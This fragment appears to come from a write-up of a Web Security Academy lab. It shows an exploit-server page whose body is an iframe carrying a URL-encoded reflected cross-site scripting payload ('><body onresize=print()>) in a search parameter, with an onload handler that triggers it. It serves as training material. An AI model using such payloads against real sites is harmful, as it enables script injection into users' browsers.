 URL: https://exploit-ac991fe41fd9c1aec0d55f79019500a3.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://acca1f001f1bc1e9c0805f6b00b60076.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
FREEBUF